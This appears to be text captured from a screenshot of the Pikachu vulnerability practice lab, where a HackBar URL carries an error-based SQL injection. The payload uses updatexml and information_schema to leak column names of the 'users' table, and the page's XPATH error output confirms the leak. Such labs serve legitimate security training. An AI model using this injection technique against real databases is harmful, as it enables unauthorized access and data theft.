 Get the pikachu
不安全
192.168.70.10:8083/vul/sqli/sqli_del.php?id=61+or+updatexml(1,concat(0x7e,(select%20(column_name)%20from%20information_schema.columns%20wh...
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
XPATH syntax error: '~id~'
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8083/vul/sqli/sqli_del.php?id=61+or+updatexml(1,concat(0x7e,(select (column_name) from information_schema.columns where table_name='users' and
table_schema=database() limit 0,1),0x7e),1)
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value